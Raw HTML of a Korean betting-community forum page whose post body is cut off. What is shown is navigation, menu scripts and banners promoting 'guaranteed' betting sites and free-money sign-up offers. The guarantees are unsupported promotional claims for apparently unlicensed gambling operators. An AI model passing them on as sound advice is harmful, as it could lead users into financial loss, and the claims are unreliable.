

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totohill.net/free/30688
body_size: 15934
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="K9FqJtzPtQWwel4bCWkmQK6aFx6bUn_GAi8Rgg7leQI" />
<title>중국 언더 간 놈들 많을 거다 > 자유게시판 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터</title>
<meta http-equiv="content-language" content="kr">
<meta name="robots" content="index,follow">
<meta name="title" content="중국 언더 간 놈들 많을 거다 &gt; 자유게시판 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="author" content="바람돌이">
<meta name="description" content="ㅋ">
<meta name="keywords" content="자유게시판, 토토힐, 토토사이트, 꽁머니, 먹튀사이트, 먹튀검증, 커뮤니티, 파워볼, 안전놀이터">
<meta property="og:locale" content="ko_KR">
<meta property="og:type" content="website">
<meta property="og:rich_attachment" content="true">
<meta property="og:site_name" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:title" content="중국 언더 간 놈들 많을 거다 &gt; 자유게시판 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:description" content="ㅋ">
<meta property="og:keywords" content="자유게시판, 토토힐, 토토사이트, 꽁머니, 먹튀사이트, 먹튀검증, 커뮤니티, 파워볼, 안전놀이터">
<meta property="og:image" content="">
<meta property="og:url" content="https://totohill.net/free/30688">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:title" content="중국 언더 간 놈들 많을 거다 &gt; 자유게시판 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:description" content="ㅋ">
<meta name="twitter:keywords" content="자유게시판, 토토힐, 토토사이트, 꽁머니, 먹튀사이트, 먹튀검증, 커뮤니티, 파워볼, 안전놀이터">
<meta name="twitter:image" content="">
<meta name="twitter:creator" content="바람돌이">
<meta itemprop="name" content="중국 언더 간 놈들 많을 거다 &gt; 자유게시판 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="description" content="ㅋ">
<meta itemprop="keywords" content="자유게시판, 토토힐, 토토사이트, 꽁머니, 먹튀사이트, 먹튀검증, 커뮤니티, 파워볼, 안전놀이터">
<meta itemprop="image" content="">
<meta name="apple-mobile-web-app-title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<link rel="canonical" href="https://totohill.net/free/30688">
<link rel="stylesheet" href="https://totohill.net/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/skin/banner/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/skin/board/BS4-Basic-List/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totohill.net";
var g5_bbs_url   = "https://totohill.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "free";
var g5_sca       = "";
var g5_editor    = "";
var g5_plugin_url = "https://totohill.net/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://totohill.net/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://totohill.net/nariya/js/common.js?ver=2304171"></script>
<script src="https://totohill.net/js/wrest.js?ver=2304171"></script>
<script src="https://totohill.net/js/placeholders.min.js"></script>
<script src="https://totohill.net/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://totohill.net/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://totohill.net/theme/totohill_N/js/theme.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "토토힐",
  "description": "토토힐은 안전한 토토사이트 정보를 제공하며, 먹튀검증 및 스포츠 분석을 지원합니다.",
  "url": "https://totohill.net",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://totohill.net/bbs/search.php?sfl=wr_subject%7C%7Cwr_content&sop=and&stx={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  },
  "mainEntity": [
    {
      "@type": "SiteNavigationElement",
      "name": "보증업체",
      "description": "토토힐에서 보증하는 안전한 토토사이트 목록",
      "url": "https://totohill.net/safety"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀사이트",
      "description": "이용자와 함께 먹튀사이트 정보를 공유하여 2차 피해를 방지합니다.",
      "url": "https://totohill.net/scam"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀검증",
      "description": "전문가들이 검증한 토토사이트 정보를 제공합니다.",
      "url": "https://totohill.net/verify"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠분석",
      "description": "다양한 분석 정보를 제공하며 베팅 승률을 높입니다.",
      "url": "https://totohill.net/sports_analysis"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠포럼",
      "description": "가장 빠르게 스포츠 정보를 제공합니다.",
      "url": "https://totohill.net/sports_forum"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "토토가이드",
      "description": "스포츠토토 및 베팅에 관련된 최신 가이드 제공",
      "url": "https://totohill.net/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "자유게시판",
      "description": "자유롭게 토토사이트 및 베팅 의견을 나누는 공간입니다.",
      "url": "https://totohill.net/free"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이용후기",
      "description": "토토힐 보증 토토사이트 이용자들의 후기를 공유합니다.",
      "url": "https://totohill.net/review"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "유머&이슈",
      "description": "유머 및 다양한 이슈를 다루는 공간입니다.",
      "url": "https://totohill.net/humor"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니홍보",
      "description": "가입만해도 꽁머니를 지급하는 업체를 홍보하는 공간입니다.",
      "url": "https://totohill.net/freemoney"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이벤트",
      "description": "토토힐에서 진행하는 이벤트 목록입니다.",
      "url": "https://totohill.net/event"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니교환",
      "description": "토토힐 활동을 통해 모은 포인트를 전환하는 공간입니다.",
      "url": "https://totohill.net/point_change"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "포인트 안내",
      "description": "토토힐 포인트 적립 및 사용법 안내입니다.",
      "url": "https://totohill.net/content/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "공지사항",
      "description": "토토힐의 최신 공지사항을 확인하세요.",
      "url": "https://totohill.net/notice"
    }
  ]
}
</script>
<script src="https://totohill.net/nariya/js/sly.min.js?ver=2304171"></script>
</head>
<body class="responsive is-round">

<style>
.nt-container { max-width:1280px; }
.nt-container-wide { max-width:1980px; }
.boxed.wrapper, .boxed.wrapper #nt_menu_wrap.me-sticky nav { max-width:1280px; }
.no-responsive .wrapper { min-width:1280px; }
</style>

<div class="wrapper wided min-vh-100">
	<div id="nt_header">

		<!-- 상단 고정 체크 시작 { -->
		<div id="nt_sticky">
			
			<!-- 모바일 헤더 { -->
			<header id="header_mo" class="d-block d-md-none">
				<div class="px-3 px-sm-4">
					<h3 class="clearfix f-mo font-weight-bold en">
						<a href="https://totohill.net">
							<!-- PC 로고 이미지 -->
							<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
						</a>
						<!--
						<div id="header_mo_alarm" class="float-right ml-3">
							<a href="javascript:;" onclick="sidebar_m('noti')" title="알림">
								<img src="https://totohill.net/theme/totohill_N/img/icon_header_mo_bell.png" class="icon_header_mo_bell">
								<span class="sr-only">알림</span>
								<span id="header_mo_alarm_cnt" class="nt-noti-cnt">0</span>
							</a>
						</div>
						-->
						<div id="header_mo_search" class="float-right">
							<a data-toggle="collapse" href="#search_mo" aria-expanded="false" aria-controls="search_mo" class="ml-3">
								<i class="fa fa-search" aria-hidden="true"></i>
								<span class="sr-only">검색</span>
							</a>
						</div>
					</h3>
				</div>
				<div id="search_mo" class="collapse">
					<div class="mb-0 p-3 px-sm-4 d-block d-lg-none">
						<form name="mosearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);" class="mb-0">
						<input type="hidden" name="sfl" value="wr_subject||wr_content">
						<input type="hidden" name="sop" value="and">
							<div class="input-group">
								<input id="mo_top_search" type="text" name="stx" class="form-control" value="" placeholder="검색어">
								<span class="input-group-append">
									<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
								</span>
							</div>
						</form>
					</div>
				</div>
			</header>
			<!-- } 모바일 헤더 끝 -->

			<!-- 상단고정 시작 { -->
			<div id="nt_sticky_wrap">
				<!-- PC 헤더 시작 { -->
				<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
					<div class="nt-container px-xl-0">
						<div class="d-flex">
							<div class="align-self-center">
								
								<a href="https://totohill.net">
									<!-- PC 로고 이미지 -->
									<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터" class="d-block header-logo">
								</a>

								<div class="positition-absolute">
									<!-- 로고 영역 밀림 방지용 이미지 -->
									<img src="https://totohill.net/theme/totohill_N/img/blank.gif" width="200" height="0" alt="Blank" class="d-block">
								</div>
							</div>
							<div class="align-self-center w-100 px-3">
								<!-- 상단 메뉴 시작 { -->
								
<style>
	#nt_menu .me-sw { width:120px; }
		.nt-menu .sub-1div {
		left:50% !important;
		margin-left: -60px;
	}
	
@media (max-width: 1200px) {
	#nt_menu #me-list-pc>ul>li>a>span {
		height: 60px;
		line-height: 60px !important;
		padding: 0;
	}
	#nt_menu #me-list-pc .nt_menu_icon {
		display:none;
	}
	.px-4 {
		padding-left: 1rem !important;
		padding-left: 1rem !important;	
	}
	.f-md {
		font-size:16px !important;
	}
}
#nt_menu #me-list-pc {
    padding-left: 0 !important;
}
</style>
<!-- PC 상단 메뉴 -->
<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
	<div id="me-list-pc" class="flex-grow-1 order-2 me-list">
		<h3 class="sr-only">메인 메뉴</h3>
			<ul class="clearfix m-0 me-ul nav-slide">
							<li class="float-left p-0 me-li">
					<a id="me_1" class="d-block" href="https://totohill.net/safety" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							공식보증업체						</span>
													 <div class="nt_menu_icon nt_menu_safety">
								<b>100% 보증</b>
							 </div>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/safety" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공식보증업체									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/review" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										이용후기									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_2" class="d-block" href="https://totohill.net/scam" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							먹튀검증						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/scam" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀사이트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/verify" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀검증									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_3" class="d-block" href="https://totohill.net/sports_analysis" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							팁스터존						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_analysis" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠분석									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_forum" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠포럼									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토가이드									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li on">
					<a id="me_4" class="d-block" href="https://totohill.net/free" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							커뮤니티						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli on">
									<a href="https://totohill.net/free" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										자유게시판									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/humor" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										유머&이슈									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/photo" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포토게시판									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_5" class="d-block" href="https://totohill.net/plugin/ka-games/kakao.php" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							미니게임						</span>
																															 <div class="nt_menu_icon nt_menu_minigame">
								<b>NEW</b>
							 </div>
											</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_6" class="d-block" href="https://totohill.net/ai" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							인공지능						</span>
																									 <div class="nt_menu_icon nt_menu_ai">
								<b>최신 A.I 탑재</b>
							 </div>
																	</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_7" class="d-block" href="https://totohill.net/freemoney" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							홍보센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/freemoney" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/general" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										일반홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/jobs" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										구인구직									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_8" class="d-block" href="https://totohill.net/event" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							포인트존						</span>
																			 <div class="nt_menu_icon nt_menu_event">
								<b>이벤트</b>
							 </div>
																							</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/event" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토힐이벤트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/plugin/attendance/attendance.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										출석체크									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/point_change" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니교환									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/content/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포인트안내									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_9" class="d-block" href="https://totohill.net/notice" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							고객센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/notice" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공지사항									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/bbs/qalist.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										1:1문의									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
								</ul>
	</div>

	<script>
				$(document).ready(function() {
			$('#nt_menu .nav-slide').nariya_menu(); // 주메뉴
					});
	</script>
</nav>

	<script>
	function sticky_menu (e) {

		e.preventDefault();

		var scroll_n = window.scrollY || document.documentElement.scrollTop;
		var sticky_h = $("#nt_sticky").height();
		var menu_h = $("#nt_sticky_wrap").height();

		if (scroll_n > (sticky_h - menu_h)) {
			$("#nt_sticky_wrap").addClass("me-sticky");
			$("#nt_sticky").css('height', sticky_h + 'px');
		} else {
			$("#nt_sticky").css('height', 'auto');
			$("#nt_sticky_wrap").removeClass("me-sticky");
		}
	}
	$(window).on('load', function () {
		$(window).scroll(sticky_menu);
		$(window).resize(sticky_menu);
	});
	</script>
<script>
$(document).ready(function() {
    // 주 메뉴 초기화
    $('#nt_menu .nav-slide').nariya_menu();

    // 메인 메뉴 항목에 대한 마우스 오버 및 마우스 아웃 이벤트 처리
    $("#nt_menu #me-list-pc ul li.me-li").hover(
        function() {
            // 마우스 오버 시 서브 메뉴 삼각형 표시
            $(this).find('.sub-1div-triangle').show();
            // 서브 메뉴 표시
            $(this).find('.sub-1div').stop(true, true).slideDown(200);
        }, 
        function() {
            // 마우스 아웃 시 서브 메뉴 삼각형 숨김
            $(this).find('.sub-1div-triangle').hide();
            // 서브 메뉴 숨김
            $(this).find('.sub-1div').stop(true, true).slideUp(200);
        }
    );
});
</script>
								<!-- } 상단 메뉴 끝 -->
							</div>
							<div class="align-self-center pl-3 text-right">
								<a href="javascript:;" onclick="sidebar('menu'); return false;" id="btn_sidebar_pc" class="me-a f-md" title="사이드바">
									<i class="fa fa-bars" aria-hidden="true"></i>
									<span class="sr-only">사이드바</span>
								</a>
															</div>
						</div>
					</div>
				</nav>
				<!-- } PC 헤더 끝 -->

				<!-- 모바일 상단 메뉴 시작 { -->
				
<!-- 모바일 상단 메뉴 -->
<nav id="nt_menu_mobile" class="d-block d-md-none f-de">
	<div class="bg-primary shadow-sm pr-2">
		<div class="na-table d-table w-100">
			<div class="d-table-row">
				<div class="d-table-cell nw-5">
					<a href="javascript:;" class="f-de d-block pl-3 py-2 text-white" onclick="sidebar('menu'); return false;">
						<img src="/theme/totohill_N/img/icon_m_menu_hamburger.png" width="15" style="vertical-align:top; margin:7px 2px 0;" title=""> 전체
						<span class="sr-only">메뉴</span>
					</a>
				</div>
				<div class="d-table-cell">
					<div class="position-relative px-3 px-sm-4" id="mobile_nav">
						<ul class="d-flex">
													<li class="text-nowrap">
								<a href="https://totohill.net/safety" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									공식보증업체								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/scam" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									먹튀검증								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/sports_analysis" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									팁스터존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/free" target="_self" class="f-de d-block px-3 py-2 text-white on">
									<i class="fa empty" aria-hidden="true"></i>
									커뮤니티								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/plugin/ka-games/kakao.php" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									미니게임								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/ai" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									인공지능								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/freemoney" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									홍보센터								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/event" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									포인트존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/notice" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									고객센터								</a>
							</li>
												</ul>
						<div class="gra gra-left" style="width:1.1rem;"></div>
						<div class="gra gra-right"></div>
						<script>
						$(document).ready(function() {
							// Mobile Menu
							$('#mobile_nav').sly({
								horizontal: 1,
								itemNav: 'basic', //basic
								smart: 1,
								mouseDragging: 1,
								touchDragging: 1,
								releaseSwing: 1,
								startAt: 3,
								speed: 300,
								elasticBounds: 1,
								dragHandle: 1,
								dynamicHandle: 1
							});
							$(window).resize(function(e) {
								$('#mobile_nav').sly('reload');
							});
						});
						</script>
					</div>
				</div>
									<!--
					<div class="d-table-cell nw-1 text-right">
						<a href="#mobile_sub" data-toggle="collapse" aria-expanded="false" aria-controls="mobile_sub">
							<i class="fa fa-chevron-down fa-md text-white" aria-hidden="true"></i>
							<span class="sr-only">서브메뉴</span>
						</a>
					</div>
					-->
							</div>
		</div>
	</div>

	<div class="collapse show" id="mobile_sub">
					<div class="position-relative border-bottom shadow-sm px-3 px-sm-4" id="mobile_nav_sub1">
				<ul class="d-flex">
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/free" target="_self" class="f-de d-block py-2 ">
							<i class="fa empty" aria-hidden="true"></i>
							자유게시판						</a>
					</li>
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/humor" target="_self" class="f-de d-block py-2">
							<i class="fa empty" aria-hidden="true"></i>
							유머&이슈						</a>
					</li>
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/photo" target="_self" class="f-de d-block py-2">
							<i class="fa empty" aria-hidden="true"></i>
							포토게시판						</a>
					</li>
								</ul>
				<div class="gra gra-left-white"></div>
				<div class="gra gra-right-white"></div>
			</div>
			<script>
			$(document).ready(function() {
				// Mobile Sub Menu1
				$('#mobile_nav_sub1').sly({
					horizontal: 1,
					itemNav: 'basic', //basic
					smart: 1,
					mouseDragging: 1,
					touchDragging: 1,
					releaseSwing: 1,
					startAt: 0,
					speed: 300,
					elasticBounds: 1,
					dragHandle: 1,
					dynamicHandle: 1
				});
				$('#mobile_sub').on('shown.bs.collapse', function () {
					$('#mobile_nav_sub1').sly('reload');
				;});
			});
			</script>
		
			</div>
</nav>
				<!-- } 상단 메뉴 끝 -->
			</div>
		</div>
		<!-- } 상단 고정 체크 끝 -->

		<!-- 페이지 타이틀 시작 { -->
					<!-- } 페이지 타이틀 끝 -->

	</div><!-- #nt_header -->

	<!-- 풀스크린 검색창 시작 { -->
	<div id="nt_search" class="nt_search">
		<span class="closebtn" onclick="tsearch_close()" title="닫기">x</span>
		<div class="tcontent">
			<form name="tsearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);">
			<input type="hidden" name="sfl" value="wr_subject||wr_content">
			<input type="hidden" name="sop" value="and">
			<input type="text" name="stx" value="" placeholder="Search...">
			<button type="submit" class="bg-primary"><i class="fa fa-search text-white fa-lg"></i></button>
			</form>
		</div>
	</div>
	<!-- } 풀스크린 검색창 끝 -->

	
	<div id="nt_body" class="nt-body">
			<div class="nt-container px-lg-0 px-0 px-sm-4">
			<div class="row na-row">
				<div id="row-area-content" class="col-md-9 order-md-2 px-2">

								
								
				<!-- banner -->
				<div class="line-title-wrap">
					<div class="line"></div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
						<div class="line-title">
							<div>토토힐 10억 보증사이트</div>
							<div class="line-subtitle">토토힐이 보증하는 안전한 메이저사이트!</div>
						</div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
					<div class="line"></div>
				</div>				
				<div id="main_banner" class="px-2">
					<div class="row row-cols-2 row-cols-lg-3 mx-n2 mb-3">
						











<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=2" target="_blank"><img src="https://totohill.net/data/banner_bbs/2" alt="보증업체 물음표" width="100%" class=""></a>
</div>












































<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=1" target="_blank"><img src="https://totohill.net/data/banner_bbs/1" alt="보증업체 아하" width="100%" class=""></a>
</div>


































					</div>
				</div>
				<!-- banner -->

				<!-- youtube m -->
				<div class="row row-cols-1 px-3">
					<div class="youtube-banner-m mt-2 mb-2">
						<div class="yt-icon">
							<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
						</div>
						<div class="yt-info">
							<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
							<div class="yt-channel">토토힐 공식 유튜브 채널</div>
							<div class="yt-bonus">채널 구독시 <span>5,000포인트 지급</span></div>
						</div>
						<div class="yt-button">
							<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
						</div>
					</div>
				</div>
				<!-- youtube m -->

				
				
				<style>
				.each_bn img {
					max-height:100px;
				}
				</style>
				<!-- banner -->
					
	
<script src="https://totohill.net/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->
<article id="bo_v" class="mb-4">

			<header class="font-weight-normal mb-2 px-3 px-sm-0">
						<h1 id="bo_v_title">
				중국 언더 간 놈들 많을 거다			</h1>
		</header>
	
	<section id="bo_v_info" class="f-sm font-weight-normal mb-3 mb-sm-4">
		<div class="clearfix border-top text-muted px-3 py-2">
	        <h3 class="sr-only">작성자 정보</h3>
			<ul class="d-flex align-items-center">
				<li class="pr-2">
					<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/32.png" class="na-photo"></span> <span class="sv_member">바람돌이</span>					<span class="sr-only">작성</span>
				</li>
								<li class="flex-grow-1 text-right">
											<span class="sr-only">작성일</span>
						<time class="f-xs" datetime="2024-08-01T22:53:20+09:00">2024.08.01 22:53</time>
									</li>
			</ul>
		</div>

		<div class="clearfix f-sm text-muted px-3 pt-2">
	        <h3 class="sr-only">컨텐츠 정보</h3>
			<ul class="d-flex align-items-center">
				<li class="pr-3">
					<i class="fa fa-eye" aria-hidden="true"></i>
					9,817					<span class="sr-only">조회</span>
				</li>
									<li class="pr-3">
						<i class="fa fa-commenting-o" aria-hidden="true"></i>
						3						<span class="sr-only">댓글</span>
					</li>
																<li id="bo_v_btn" class="d-none d-sm-block flex-sm-grow-1 text-right">
					<!-- 게시물 상단 버튼 시작 { -->
					
					
					<a href="https://totohill.net/free" class="btn btn-primary nofocus py-1 ml-2" role="button">
						<i class="fa fa-bars" aria-hidden="true"></i>
						목록
					</a>
																									<!-- } 게시물 상단 버튼 끝 -->
				</li>
			</ul>
		</div>
    </section>

    <section id="bo_v_atc">
